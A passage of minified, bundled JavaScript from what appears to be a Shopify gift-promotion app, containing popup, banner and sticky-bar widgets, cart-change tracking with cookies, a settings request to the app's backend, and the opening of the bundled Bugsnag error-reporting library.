}, Cn = k$2, xn = pn, Rn = { useState: d, useId: g$1, useReducer: h, useEffect: y, useLayoutEffect: _, useInsertionEffect: I, useTransition: k, useDeferredValue: w, useSyncExternalStore: C, startTransition: R, useRef: A$1, useImperativeHandle: F$1, useMemo: T$1, useCallback: q$1, useContext: x$1, useDebugValue: P$1, version: "18.3.1", Children: O, render: nn, hydrate: tn, unmountComponentAtNode: bn, createPortal: $, createElement: _$1, createContext: K$1, createFactory: dn, cloneElement: _n, createRef: b, Fragment: k$2, isValidElement: pn, isElement: xn, isFragment: mn, isMemo: yn, findDOMNode: Sn, Component: x$2, PureComponent: N, memo: M, forwardRef: D, flushSync: En, unstable_batchedUpdates: gn, StrictMode: Cn, Suspense: P, SuspenseList: B, lazy: z, __SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED: hn };
const shouldShowOnMount = (config) => {
  if (typeof config === "undefined") {
    return true;
  }
  if (config.seconds === null) {
    return true;
  }
  return false;
};
function ShowAfterDelay({ children, config }) {
  const [showChildren, setShowChildren] = d(shouldShowOnMount(config));
  y(() => {
    if (showChildren) return;
    setTimeout(() => setShowChildren(true), config.seconds * 1e3);
  }, []);
  if (!showChildren) return /* @__PURE__ */ u$1(k$2, {});
  return children;
}
function XMarkIcon({
  title,
  titleId,
  ...props
}, svgRef) {
  return /* @__PURE__ */ _$1("svg", Object.assign({
    xmlns: "http://www.w3.org/2000/svg",
    fill: "none",
    viewBox: "0 0 24 24",
    strokeWidth: 1.5,
    stroke: "currentColor",
    "aria-hidden": "true",
    "data-slot": "icon",
    ref: svgRef,
    "aria-labelledby": titleId
  }, props), title ? /* @__PURE__ */ _$1("title", {
    id: titleId
  }, title) : null, /* @__PURE__ */ _$1("path", {
    strokeLinecap: "round",
    strokeLinejoin: "round",
    d: "M6 18 18 6M6 6l12 12"
  }));
}
const ForwardRef = /* @__PURE__ */ D(XMarkIcon);
function Widget$8({ config, preview = false, setShowWidget, showWidget }) {
  var _a;
  const {
    background_color,
    // selected_font_family,
    custom_css,
    custom_js,
    image,
    message_color,
    message_font_decoration,
    message_font_size,
    message_font_style,
    message_font_weight,
    message_text,
    position = "bottom-right",
    showAfterDelay,
    title_color,
    title_font_decoration,
    title_font_size,
    title_font_style,
    title_font_weight,
    title_text
  } = config;
  const giftImage7 = `${((_a = window.FokkioShopSurprise) == null ? void 0 : _a.appUrl) || ""}/images/gift.png`;
  const updatedShowAfterDelay = preview ? { seconds: null } : showAfterDelay;
  const handleClose = (e2) => {
    e2.preventDefault();
    e2.stopPropagation();
    if (preview) return;
    setShowWidget(!showWidget);
  };
  const titleStyles = {
    color: formatColor(title_color),
    fontSize: formatSize(title_font_size),
    fontStyle: title_font_style,
    fontWeight: title_font_weight,
    textDecoration: title_font_decoration
  };
  const messageStyles = {
    color: formatColor(message_color),
    fontSize: formatSize(message_font_size),
    fontStyle: message_font_style,
    fontWeight: message_font_weight,
    textDecoration: message_font_decoration
  };
  y(() => {
    executeCustomJs(custom_js);
    setTimeout(() => {
      setShowWidget(false);
    }, 8e3);
  }, []);
  if (!showWidget && !preview) return /* @__PURE__ */ u$1(k$2, {});
  return /* @__PURE__ */ u$1(ShowAfterDelay, { config: updatedShowAfterDelay, children: [
    custom_css && /* @__PURE__ */ u$1("style", { children: custom_css }),
    /* @__PURE__ */ u$1(
      "img",
      {
        alt: "Gold gift",
        src: image || giftImage7,
        style: { display: "none" }
      }
    ),
    /* @__PURE__ */ u$1(
      "div",
      {
        className: `fss-agb-container ${showWidget && "fss-agb-prod"} ${position}`,
        children: /* @__PURE__ */ u$1("div", { className: "fss-agb-content", children: /* @__PURE__ */ u$1(
          "div",
          {
            className: "fss-agb",
            style: {
              backgroundColor: formatColor(background_color)
              // fontFamily: selected_font_family,
            },
            children: /* @__PURE__ */ u$1("div", { className: "fss-agb-inner", children: /* @__PURE__ */ u$1("div", { className: "fss-agb-header", children: [
              /* @__PURE__ */ u$1("div", { className: "fss-agb-image", children: /* @__PURE__ */ u$1("img", { className: "fss-agb-img", src: image || giftImage7 }) }),
              /* @__PURE__ */ u$1("div", { className: "fss-agb-text", children: [
                /* @__PURE__ */ u$1(
                  "div",
                  {
                    className: "fss-agb-title",
                    dangerouslySetInnerHTML: { __html: title_text },
                    style: titleStyles
                  }
                ),
                /* @__PURE__ */ u$1(
                  "p",
                  {
                    className: "fss-agb-message",
                    dangerouslySetInnerHTML: { __html: message_text },
                    style: messageStyles
                  }
                )
              ] }),
              /* @__PURE__ */ u$1("div", { className: "fss-agb-close", children: /* @__PURE__ */ u$1("button", { className: "fss-agb-close-btn", onClick: handleClose, children: [
                /* @__PURE__ */ u$1("span", { className: "sr-only" }),
                /* @__PURE__ */ u$1(
                  ForwardRef,
                  {
                    "aria-hidden": "true",
                    className: "fss-agb-close-icon",
                    color: formatColor(title_color),
                    style: {
                      backgroundColor: formatColor(background_color)
                    }
                  }
                )
              ] }) })
            ] }) })
          }
        ) })
      }
    )
  ] });
}
function CountdownTimer() {
  const [seconds, setSeconds] = d(300);
  y(() => {
    if (seconds <= 0) return;
    const intervalId = setInterval(() => {
      setSeconds((prev) => prev > 0 ? prev - 1 : 0);
    }, 1e3);
    return () => clearInterval(intervalId);
  }, [seconds]);
  const minutesView = Math.floor(seconds / 60).toString().padStart(2, "0");
  const secondsView = (seconds % 60).toString().padStart(2, "0");
  return /* @__PURE__ */ u$1("span", { children: [
    minutesView,
    ":",
    secondsView
  ] });
}
function Widget$7({
  config,
  disableAddToCart = false,
  preview = false,
  setShowWidget,
  showWidget
}) {
  var _a;
  const {
    background_color,
    close_btn_background_color,
    // close_btn_border_color,
    close_btn_color,
    close_btn_font_decoration,
    close_btn_font_size,
    close_btn_font_style,
    close_btn_font_weight,
    close_btn_text,
    // selected_font_family,
    custom_css,
    custom_js,
    image,
    message_color,
    message_font_decoration,
    message_font_size,
    message_font_style,
    message_font_weight,
    message_text,
    open_cart_btn_background_color,
    // open_cart_btn_border_color,
    open_cart_btn_color,
    open_cart_btn_font_decoration,
    open_cart_btn_font_size,
    open_cart_btn_font_style,
    open_cart_btn_font_weight,
    open_cart_btn_link,
    open_cart_btn_text,
    showAfterDelay,
    title_color,
    title_font_decoration,
    title_font_size,
    title_font_style,
    title_font_weight,
    title_text
  } = config;
  const openCartBtnLink = open_cart_btn_link ?? "/cart";
  const handleClose = () => {
    if (preview) return;
    setShowWidget(!showWidget);
  };
  const redirectToCart = () => {
    if (preview || disableAddToCart) return;
    window.location = openCartBtnLink;
  };
  const goldGift = `${((_a = window.FokkioShopSurprise) == null ? void 0 : _a.appUrl) || ""}/images/gold_gift.png`;
  const updatedShowAfterDelay = preview ? { seconds: null } : showAfterDelay;
  const renderWithCountdown = (text) => {
    const TOKEN = "{{countdown_timer}}";
    if (!text || !text.includes(TOKEN)) return text;
    const splitted = text.split(TOKEN);
    return /* @__PURE__ */ u$1(k$2, { children: [
      splitted[0],
      /* @__PURE__ */ u$1(CountdownTimer, {}),
      splitted.slice(1).join("")
    ] });
  };
  const titleStyles = {
    color: formatColor(title_color),
    fontSize: formatSize(title_font_size),
    fontStyle: title_font_style,
    fontWeight: title_font_weight,
    textDecoration: title_font_decoration
  };
  const messageStyles = {
    color: formatColor(message_color),
    fontSize: formatSize(message_font_size),
    fontStyle: message_font_style,
    fontWeight: message_font_weight,
    textDecoration: message_font_decoration
  };
  const closeBtnStyles = {
    backgroundColor: formatColor(close_btn_background_color),
    color: formatColor(close_btn_color),
    fontSize: formatSize(close_btn_font_size),
    fontStyle: close_btn_font_style,
    // borderColor: formatColor(close_btn_border_color),
    fontWeight: close_btn_font_weight,
    textDecoration: close_btn_font_decoration
    // fontFamily: selected_font_family,
  };
  const openCartBtnStyles = {
    backgroundColor: formatColor(open_cart_btn_background_color),
    color: formatColor(open_cart_btn_color),
    fontSize: formatSize(open_cart_btn_font_size),
    fontStyle: open_cart_btn_font_style,
    // borderColor: formatColor(open_cart_btn_border_color),
    fontWeight: open_cart_btn_font_weight,
    textDecoration: open_cart_btn_font_decoration
    // fontFamily: selected_font_family,
  };
  y(() => {
    executeCustomJs(custom_js);
  }, []);
  const Header = () => {
    return /* @__PURE__ */ u$1(k$2, { children: [
      custom_css && /* @__PURE__ */ u$1("style", { children: custom_css }),
      /* @__PURE__ */ u$1(
        "img",
        {
          alt: "Gold gift",
          src: image || goldGift,
          style: { display: "none" }
        }
      )
    ] });
  };
  const Content = () => {
    return /* @__PURE__ */ u$1(k$2, { children: [
      /* @__PURE__ */ u$1("div", { className: "fss-agp-content", children: [
        /* @__PURE__ */ u$1("div", { className: "fss-agp-image", children: /* @__PURE__ */ u$1("img", { alt: "Popup", src: image || goldGift }) }),
        /* @__PURE__ */ u$1("div", { className: "fss-agp-text", children: [
          /* @__PURE__ */ u$1("p", { className: "fss-agp-title", style: titleStyles, children: renderWithCountdown(title_text) }),
          /* @__PURE__ */ u$1("p", { className: "fss-agp-message", style: messageStyles, children: renderWithCountdown(message_text) })
        ] })
      ] }),
      /* @__PURE__ */ u$1("div", { className: "fss-agp-buttons", children: [
        /* @__PURE__ */ u$1(
          "button",
          {
            className: "fss-agp-button fss-agp-close-btn",
            onClick: handleClose,
            style: closeBtnStyles,
            type: "button",
            children: close_btn_text
          }
        ),
        open_cart_btn_text && /* @__PURE__ */ u$1(
          "button",
          {
            className: "fss-agp-button fss-agp-open-cart-btn",
            onClick: redirectToCart,
            style: openCartBtnStyles,
            type: "button",
            children: open_cart_btn_text
          }
        )
      ] })
    ] });
  };
  if (!showWidget && !preview) return /* @__PURE__ */ u$1(k$2, {});
  return /* @__PURE__ */ u$1(ShowAfterDelay, { config: updatedShowAfterDelay, children: [
    /* @__PURE__ */ u$1(Header, {}),
    preview ? /* @__PURE__ */ u$1(
      "div",
      {
        className: "fss-agp-panel",
        style: {
          backgroundColor: `#${background_color}`
          // fontFamily: selected_font_family,
        },
        children: /* @__PURE__ */ u$1(Content, {})
      }
    ) : /* @__PURE__ */ u$1("div", { className: "fss-agp-container", children: [
      /* @__PURE__ */ u$1(
        "div",
        {
          className: "fss-agp-overlay",
          onClick: handleClose,
          style: { display: "flex" }
        }
      ),
      /* @__PURE__ */ u$1("div", { className: "fss-agp-wrapper", children: /* @__PURE__ */ u$1("div", { className: "fss-agp-inner", children: /* @__PURE__ */ u$1(
        "div",
        {
          className: "fss-agp-panel",
          style: {
            backgroundColor: `#${background_color}`
            // fontFamily: selected_font_family,
          },
          children: /* @__PURE__ */ u$1(Content, {})
        }
      ) }) })
    ] })
  ] });
}
function Widget$6({ config, preview = false, setShowWidget, showWidget }) {
  const {
    background_color,
    // selected_font_family,
    custom_css,
    custom_js,
    message_color,
    message_font_decoration,
    message_font_size,
    message_font_style,
    message_font_weight,
    message_text,
    showAfterDelay,
    title_color,
    title_font_decoration,
    title_font_size,
    title_font_style,
    title_font_weight,
    title_text
  } = config;
  const updatedShowAfterDelay = preview ? { seconds: null } : showAfterDelay;
  const handleClose = () => {
    if (preview) return;
    setShowWidget(!showWidget);
  };
  const titleStyles = {
    color: formatColor(title_color),
    fontSize: formatSize(title_font_size),
    fontStyle: title_font_style,
    fontWeight: title_font_weight,
    textDecoration: title_font_decoration
  };
  const messageStyles = {
    color: formatColor(message_color),
    fontSize: formatSize(message_font_size),
    fontStyle: message_font_style,
    fontWeight: message_font_weight,
    textDecoration: message_font_decoration
  };
  const boxPreviewStyles = preview ? {
    marginLeft: 0
  } : {};
  y(() => {
    executeCustomJs(custom_js);
  }, []);
  if (!showWidget && !preview) return /* @__PURE__ */ u$1(k$2, {});
  return /* @__PURE__ */ u$1(ShowAfterDelay, { config: updatedShowAfterDelay, children: [
    custom_css && /* @__PURE__ */ u$1("style", { children: custom_css }),
    /* @__PURE__ */ u$1(
      "div",
      {
        className: `fss-agsb-widget-container ${showWidget && "fss-agsb-prod"}`,
        style: {
          backgroundColor: formatColor(background_color)
          // fontFamily: selected_font_family,
        },
        children: /* @__PURE__ */ u$1("div", { className: `fss-agsb-widget-box`, style: boxPreviewStyles, children: /* @__PURE__ */ u$1("div", { className: "fss-agsb-widget-grid", children: /* @__PURE__ */ u$1("div", { className: "fss-agsb-widget-items", children: [
          /* @__PURE__ */ u$1("div", { className: "fss-agsb-widget-content-box", children: [
            /* @__PURE__ */ u$1("div", { className: "fss-agsb-widget-title", children: /* @__PURE__ */ u$1(
              "div",
              {
                className: "fss-agsb-widget-title-text",
                style: titleStyles,
                children: title_text
              }
            ) }),
            /* @__PURE__ */ u$1("div", { className: "fss-agsb-widget-message", children: /* @__PURE__ */ u$1(
              "div",
              {
                className: "fss-agsb-widget-message-text",
                style: messageStyles,
                children: message_text
              }
            ) })
          ] }),
          /* @__PURE__ */ u$1("div", { className: "fss-agsb-widget-button-box", children: /* @__PURE__ */ u$1(
            "button",
            {
              className: "fss-agsb-widget-button",
              onClick: handleClose,
              children: [
                /* @__PURE__ */ u$1("span", { className: "fss-agsb-widget-button-close" }),
                /* @__PURE__ */ u$1(
                  ForwardRef,
                  {
                    "aria-hidden": "true",
                    className: "fss-agsb-widget-button-close-icon",
                    color: formatColor(title_color),
                    style: {
                      backgroundColor: formatColor(background_color)
                    }
                  }
                )
              ]
            }
          ) })
        ] }) }) })
      }
    )
  ] });
}
function extractProductIds(node, ids = []) {
  var _a;
  if (!node) return ids;
  if (node.type === "PRODUCT" && "product" in node && node.product) {
    const productId = (_a = node.product.id) == null ? void 0 : _a.split("/").pop();
    if (productId) ids.push(productId);
  }
  if ("left" in node && node.left) extractProductIds(node.left, ids);
  if ("right" in node && node.right) extractProductIds(node.right, ids);
  return ids;
}
class RemovedCartItems {
  static isItemRemovedByCustomer(itemId, promotionId) {
    const cookieKey = `fokkio_removed_item_by_customer_${itemId}_${promotionId}`;
    return api.get(cookieKey) !== void 0;
  }
  static setRemovedItem(itemId, promotionId, promotionConfigs) {
    var _a;
    const cookieKey = `fokkio_removed_item_by_customer_${itemId}_${promotionId}`;
    const promotionConfig = promotionConfigs.find(
      (config) => config.promotion.id === promotionId
    );
    const expiresInSeconds = ((_a = promotionConfig == null ? void 0 : promotionConfig.promotion) == null ? void 0 : _a.skipGiftAddingAfterCustomerRemovalDelay) || 84600;
    const expires = new Date((/* @__PURE__ */ new Date()).getTime() + expiresInSeconds * 1e3);
    api.set(cookieKey, itemId.toString(), { expires });
  }
  static getRemovedItemsIdsByCustomer() {
    const allCookies = api.get();
    const removedItems = [];
    Object.keys(allCookies).forEach((cookieKey) => {
      if (cookieKey.startsWith("fokkio_removed_item_by_customer_")) {
        const itemId = parseInt(allCookies[cookieKey]);
        if (!isNaN(itemId)) {
          removedItems.push(itemId);
        }
      }
    });
    return removedItems;
  }
  static clearRemovedItemsForPromotionIfTriggerNotInCart(promotionConfig, oldCartProductIds, newCartProductIds) {
    var _a;
    const addedProductIds = newCartProductIds.filter(
      (productId) => !oldCartProductIds.includes(productId)
    );
    const triggers = (_a = promotionConfig.promotion.triggerGroup) == null ? void 0 : _a.triggers;
    const triggerProductIds = extractProductIds(triggers);
    const hasTriggerProductInCart = triggerProductIds.some(
      (productId) => addedProductIds.includes(parseInt(productId))
    );
    if (hasTriggerProductInCart && triggerProductIds.length > 0) {
      const promotionId = promotionConfig.promotion.id;
      this.clearRemovedItemsForPromotion(promotionId);
      log("Cleared removed items cookies for promotion", promotionId);
    }
  }
  static clearRemovedItemsForPromotion(promotionId) {
    const allCookies = api.get();
    const suffix = `_${promotionId}`;
    Object.keys(allCookies).forEach((cookieKey) => {
      if (cookieKey.startsWith("fokkio_removed_item_by_customer_") && cookieKey.endsWith(suffix)) {
        api.remove(cookieKey);
      }
    });
  }
  // each time when we remove item automatically from the cart, we save it ID in cookies
  // so when we track cart changes we need to exclude all items that were removed by script
  // this is how we understand that they were deleted by customer
  // we need to reset fokkio_removed_items_by_script each time when they take part in determining
  static determineItemsRemovedByCustomer(items, promotionConfigs) {
    const items_removed_by_script = CookiesService.getRemovedItemsIdsByScript();
    log("items removed by script on determine state", items_removed_by_script);
    CookiesService.setRemovedItemsIdsByScript([], { expires: 1 });
    items.forEach((item) => {
      if (item.properties.__FOKKIO_shop_surprise_promotion_id && !items_removed_by_script.includes(item.id)) {
        log(
          "setRemovedItem",
          item.id,
          item.properties.__FOKKIO_shop_surprise_promotion_id
        );
        this.setRemovedItem(
          item.id,
          item.properties.__FOKKIO_shop_surprise_promotion_id,
          promotionConfigs
        );
      }
    });
  }
}
const CartContext = K$1(null);
CartContext.displayName = "CartContext";
function Widget$5({ action, onCloseWidget }) {
  const { config, name, type } = action;
  switch (name) {
    case "showNotification":
      switch (type) {
        case "popup":
          return /* @__PURE__ */ u$1(
            Widget$7,
            {
              config: config.popup,
              setShowWidget: onCloseWidget,
              showWidget: true
            }
          );
        case "banner":
          return /* @__PURE__ */ u$1(
            Widget$8,
            {
              config: config.banner,
              setShowWidget: onCloseWidget,
              showWidget: true
            }
          );
        case "sticky_bar":
          return /* @__PURE__ */ u$1(
            Widget$6,
            {
              config: config.sticky_bar,
              setShowWidget: onCloseWidget,
              showWidget: true
            }
          );
        default:
          return /* @__PURE__ */ u$1(k$2, {});
      }
    default:
      return /* @__PURE__ */ u$1(k$2, {});
  }
}
const CartProvider = ({ children }) => {
  const settings = useSettings();
  const {
    // settings
    appUrl,
    config: { subscribeToCartRequests },
    legacyPromotionConfigs,
    promotionConfigs,
    sdkCartWatcherTimer
  } = settings;
  const oldCart = LocalStorageService.getCart();
  const [cart, setCart] = d(null);
  const [action, setAction] = d(null);
  log("cart in CartProvider", cart);
  const runOldTriggers = (newCart, onOk) => {
    if (legacyPromotionConfigs.length === 0) {
      onOk();
    } else {
      processTriggersV1Logic(newCart, appUrl, (actions) => {
        if (actions.length > 0) setAction(actions[0]);
        onOk();
      });
    }
  };
  const emitCartChanges = async () => {
    const newCart = await buildCart(oldCart, settings);
    if (!subscribeToCartRequests) {
      RemovedCartItems.determineItemsRemovedByCustomer(
        newCart.changes.removed,
        promotionConfigs
      );
    }
    runOldTriggers(newCart, () => {
      LocalStorageService.setCart(newCart);
      setCart(newCart);
    });
  };
  const isValidCartChangeRequest = (entry) => {
    const isValidRequestType = ["xmlhttprequest", "fetch"].includes(
      entry.initiatorType
    );
    const isCartChangeRequest = /\/cart\//.test(entry.name);
    return isValidRequestType && isCartChangeRequest;
  };
  const initialize = async () => {
    const newCart = await buildCart(oldCart, settings);
    setCart(newCart);
    if (isCartChanged(oldCart, newCart)) LocalStorageService.setCart(cart);
    let timer = 0;
    let delayCallback = null;
    const timeToWait = sdkCartWatcherTimer || 1e3;
    runOldTriggers(newCart, () => {
      const cartObserver = new PerformanceObserver((list) => {
        list.getEntries().forEach((entry) => {
          if (isValidCartChangeRequest(entry)) {
            timer = 0;
            clearInterval(delayCallback);
            delayCallback = setInterval(() => {
              timer += 100;
              if (timer == timeToWait) {
                emitCartChanges();
                clearInterval(delayCallback);
              }
            }, 100);
          }
        });
      });
      cartObserver.observe({ entryTypes: ["resource"] });
    });
  };
  y(() => {
    initialize();
  }, []);
  if (!cart) return null;
  return /* @__PURE__ */ u$1(CartContext.Provider, { value: cart, children: [
    action && /* @__PURE__ */ u$1(Widget$5, { action, onCloseWidget: () => setAction(null) }),
    children
  ] });
};
const buildPageTemplate = (name, product, queryString) => {
  if (name === "product") {
    return buildProductPageTemplate(product, queryString);
  } else {
    return {
      name
    };
  }
};
const buildProductPageTemplate = (product, queryString) => {
  const getVariant = () => {
    const variantId = parseInt(getUrlParam("variant", queryString));
    const variant = product.variants.find((v2) => v2.id === variantId);
    if (variantId && variant) return variant;
    return product.variants[0];
  };
  return {
    name: "product",
    product,
    variant: getVariant()
  };
};
const PageTemplateContext = K$1(null);
PageTemplateContext.displayName = "TemplateContext";
const PageTemplateProvider = ({ children, name, product }) => {
  const updatedProduct = rails2TsxParameters(product);
  const [template, setTemplate] = d(
    buildPageTemplate(name, updatedProduct)
  );
  y(() => {
    if (template.name !== "product") return;
    const handleNavigate = (event) => {
      const queryString = new URL(event.destination.url).search;
      const updatedTemplate = buildProductPageTemplate(
        updatedProduct,
        queryString
      );
      if (updatedTemplate.variant.id !== template.variant.id) {
        setTemplate(updatedTemplate);
      }
    };
    if (typeof window.navigation === "undefined") return;
    window.navigation.addEventListener("navigate", handleNavigate);
    return () => {
      window.navigation.removeEventListener("navigate", handleNavigate);
    };
  }, [template]);
  return /* @__PURE__ */ u$1(PageTemplateContext.Provider, { value: template, children });
};
const getRemoteSettings = async (shopifyDomain, baseUrl, promotionConfigs, customerId) => {
  const payload = makeParamsForRequest(promotionConfigs);
  if (payload.segments.length === 0 && !payload.use_geolocation) {
    return {
      country_code: "",
      segments: []
    };
  }
  const params = {
    customer_id: customerId,
    segments: payload.segments.join(";"),
    shopify_domain: shopifyDomain,
    use_geolocation: payload.use_geolocation.toString()
  };
  if (CookiesService.getDebugMode()) {
    params.debug = "1";
  }
  const url = `${baseUrl}/api/settings/sdk?${new URLSearchParams(params)}`;
  const response = await fetch(url);
  const json = await response.json();
  return rails2TsxParameters(json);
};
const makeParamsForRequest = (promotionConfigs) => {
  const defParams = {
    segments: [],
    use_geolocation: false
  };
  return promotionConfigs.reduce((acc, config) => {
    const triggers = config.promotion.triggerGroup.triggers;
    if (!triggers) return acc;
    if (triggers.type === "LINKED_LIST") {
      const results = getParamsFromLinkedTriggers(triggers);
      acc.use_geolocation = acc.use_geolocation || results.use_geolocation;
      acc.segments = acc.segments.concat(results.segments);
      return acc;
    }
    if (triggers.type === "SEGMENT") {
      acc.segments = acc.segments.concat(triggers.segment.id);
    }
    if (triggers.type === "COUNTRY") {
      acc.use_geolocation = true;
    }
    return acc;
  }, defParams);
};
const getParamsFromLinkedTriggers = (triggers) => {
  const acc = {
    segments: [],
    use_geolocation: false
  };
  const { left, right } = triggers;
  if (right.type === "LINKED_LIST") {
    const results = getParamsFromLinkedTriggers(right);
    acc.use_geolocation = acc.use_geolocation || results.use_geolocation;
    acc.segments = acc.segments.concat(results.segments);
  }
  if (left.type === "SEGMENT") {
    acc.segments = acc.segments.concat(left.segment.id);
  }
  if (right.type === "SEGMENT") {
    acc.segments = acc.segments.concat(right.segment.id);
  }
  if (left.type === "COUNTRY" || right.type === "COUNTRY") {
    acc.use_geolocation = true;
  }
  return acc;
};
function getDefaultExportFromCjs(x2) {
  return x2 && x2.__esModule && Object.prototype.hasOwnProperty.call(x2, "default") ? x2["default"] : x2;
}
var bugsnag = { exports: {} };
(function(module, exports) {
  (function(f2) {
    {
      module.exports = f2();
    }
  })(function() {
    var _$breadcrumbTypes_8 = ["navigation", "request", "process", "log", "user", "state", "error", "manual"];
    var _$reduce_17 = function(arr, fn2, accum) {
      var val = accum;
      for (var i2 = 0, len = arr.length; i2 < len; i2++) val = fn2(val, arr[i2], i2, arr);
      return val;
    };
    var _$filter_12 = function(arr, fn2) {
      return _$reduce_17(arr, function(accum, item, i2, arr2) {
        return !fn2(item, i2, arr2) ? accum : accum.concat(item);
      }, []);
    };
    var _$includes_13 = function(arr, x2) {
      return _$reduce_17(arr, function(accum, item, i2, arr2) {
        return accum === true || item === x2;
      }, false);
    };
    var _$isArray_14 = function(obj) {
      return Object.prototype.toString.call(obj) === "[object Array]";
    };
    var _hasDontEnumBug = !{
      toString: null
    }.propertyIsEnumerable("toString");
    var _dontEnums = ["toString", "toLocaleString", "valueOf", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "constructor"];
    var _$keys_15 = function(obj) {
      var result = [];
      var prop2;
      for (prop2 in obj) {
        if (Object.prototype.hasOwnProperty.call(obj, prop2)) result.push(prop2);
      }
      if (!_hasDontEnumBug) return result;
      for (var i2 = 0, len = _dontEnums.length; i2 < len; i2++) {
        if (Object.prototype.hasOwnProperty.call(obj, _dontEnums[i2])) result.push(_dontEnums[i2]);
      }
      return result;
    };
    var _$intRange_24 = function(min, max) {
      if (min === void 0) {
        min = 1;
      }
      return function(value) {
        return typeof value === "number" && parseInt("" + value, 10) === value && value >= min && value <= max;
      };
    };
    var _$listOfFunctions_25 = function(value) {
      return typeof value === "function" || _$isArray_14(value) && _$filter_12(value, function(f2) {
        return typeof f2 === "function";
      }).length === value.length;
    };
    var _$stringWithLength_26 = function(value) {
      return typeof value === "string" && !!value.length;
    };
    var _$config_5 = {};
    var defaultErrorTypes = function() {
      return {
        unhandledExceptions: true,
        unhandledRejections: true
      };
    };
    _$config_5.schema = {
      apiKey: {
        defaultValue: function() {
          return null;
        },
        message: "is required",
        validate: _$stringWithLength_26
      },
      appVersion: {
        defaultValue: function() {
          return void 0;
        },
        message: "should be a string",
        validate: function(value) {
          return value === void 0 || _$stringWithLength_26(value);
        }
      },
      appType: {
        defaultValue: function() {
          return void 0;
        },
        message: "should be a string",
        validate: function(value) {
          return value === void 0 || _$stringWithLength_26(value);
        }
      },
      autoDetectErrors: {
        defaultValue: function() {
          return true;
        },
        message: "should be true|false",
        validate: function(value) {
          return value === true || value === false;
        }
      },
      enabledErrorTypes: {
        defaultValue: function() {
          return defaultErrorTypes();
        },
        message: "should be an object containing the flags { unhandledExceptions:true|false, unhandledRejections:true|false }",
        allowPartialObject: true,
        validate: function(value) {
          if (typeof value !== "object" || !value) return false;
          var providedKeys = _$keys_15(value);
          var defaultKeys = _$keys_15(defaultErrorTypes());
          if (_$filter_12(providedKeys, function(k2) {
            return _$includes_13(defaultKeys, k2);
          }).length < providedKeys.length) return false;
          if (_$filter_12(_$keys_15(value), function(k2) {
            return typeof value[k2] !== "boolean";
          }).length > 0) return false;
          return true;
        }
      },
      onError: {
        defaultValue: function() {
          return [];
        },
        message: "should be a function or array of functions",
        validate: _$listOfFunctions_25
      },
      onSession: {
        defaultValue: function() {
          return [];
        },
        message: "should be a function or array of functions",
        validate: _$listOfFunctions_25
      },
      onBreadcrumb: {
        defaultValue: function() {
          return [];
        },
        message: "should be a function or array of functions",
        validate: _$listOfFunctions_25
      },
      endpoints: {
        defaultValue: function() {
          return {
            notify: "https://notify.bugsnag.com",
            sessions: "https://sessions.bugsnag.com"
          };
        },
        message: "should be an object containing endpoint URLs { notify, sessions }",
        validate: function(val) {
          return (
            // first, ensure it's an object
            val && typeof val === "object" && // notify and sessions must always be set
            _$stringWithLength_26(val.notify) && _$stringWithLength_26(val.sessions) && // ensure no keys other than notify/session are set on endpoints object
            _$filter_12(_$keys_15(val), function(k2) {
              return !_$includes_13(["notify", "sessions"], k2);
            }).length === 0
          );
        }
      },
      autoTrackSessions: {
        defaultValue: function(val) {
          return true;
        },
        message: "should be true|false",
        validate: function(val) {
          return val === true || val === false;
        }
      },
      enabledReleaseStages: {
        defaultValue: function() {
          return null;
        },
        message: "should be an array of strings",
        validate: function(value) {
          return value === null || _$isArray_14(value) && _$filter_12(value, function(f2) {
            return typeof f2 === "string";
          }).length === value.length;
        }
      },
      releaseStage: {
        defaultValue: function() {
          return "production";
        },
        message: "should be a string",
        validate: function(value) {
          return typeof value === "string" && value.length;
        }
      },
      maxBreadcrumbs: {
        defaultValue: function() {
          return 25;
        },
        message: "should be a number ≤100",
        validate: function(value) {
          return _$intRange_24(0, 100)(value);
        }
      },
      enabledBreadcrumbTypes: {
        defaultValue: function() {
          return _$breadcrumbTypes_8;
        },
        message: "should be null or a list of available breadcrumb types (" + _$breadcrumbTypes_8.join(",") + ")",
        validate: function(value) {
          return value === null || _$isArray_14(value) && _$reduce_17(value, function(accum, maybeType) {
            if (accum === false) return accum;
            return _$includes_13(_$breadcrumbTypes_8, maybeType);
          }, true);
        }
      },
      context: {
        defaultValue: function() {
          return void 0;
        },
        message: "should be a string",
        validate: function(value) {
          return value === void 0 || typeof value === "string";
        }
      },
      user: {
        defaultValue: function() {
          return {};
        },
        message: "should be an object with { id, email, name } properties",
        validate: function(value) {
          return value === null || value && _$reduce_17(_$keys_15(value), function(accum, key) {
            return accum && _$includes_13(["id", "email", "name"], key);
          }, true);
        }
      },
      metadata: {
        defaultValue: function() {
          return {};
        },
        message: "should be an object",
        validate: function(value) {
          return typeof value === "object" && value !== null;
        }
      },
      logger: {
        defaultValue: function() {
          return void 0;
        },
        message: "should be null or an object with methods { debug, info, warn, error }",
        validate: function(value) {
          return !value || value && _$reduce_17(["debug", "info", "warn", "error"], function(accum, method) {
            return accum && typeof value[method] === "function";
          }, true);
        }
      },
      redactedKeys: {
        defaultValue: function() {
          return ["password"];
        },
        message: "should be an array of strings|regexes",
        validate: function(value) {
          return _$isArray_14(value) && value.length === _$filter_12(value, function(s2) {
            return typeof s2 === "string" || s2 && typeof s2.test === "function";
          }).length;
        }
      },
      plugins: {
        defaultValue: function() {
          return [];
        },
        message: "should be an array of plugin objects",
        validate: function(value) {
          return _$isArray_14(value) && value.length === _$filter_12(value, function(p2) {
            return p2 && typeof p2 === "object" && typeof p2.load === "function";
          }).length;
        }
      },
      featureFlags: {
        defaultValue: function() {
          return [];
        },
        message: 'should be an array of objects that have a "name" property',
        validate: function(value) {
          return _$isArray_14(value) && value.length === _$filter_12(value, function(feature) {
            return feature && typeof feature === "object" && typeof feature.name === "string";
          }).length;
        }
      }
    };
    var _$assign_11 = function(target) {
      for (var i2 = 1; i2 < arguments.length; i2++) {
        var source = arguments[i2];
        for (var key in source) {
          if (Object.prototype.hasOwnProperty.call(source, key)) {
            target[key] = source[key];
          }
        }
      }
      return target;
    };
    var _$map_16 = function(arr, fn2) {
      return _$reduce_17(arr, function(accum, item, i2, arr2) {
        return accum.concat(fn2(item, i2, arr2));
      }, []);
    };
    function _extends2() {
      _extends2 = Object.assign ? Object.assign.bind() : function(target) {
        for (var i2 = 1; i2 < arguments.length; i2++) {
          var source = arguments[i2];
          for (var key in source) {
            if (Object.prototype.hasOwnProperty.call(source, key)) {
              target[key] = source[key];
            }
          }
        }
        return target;
      };
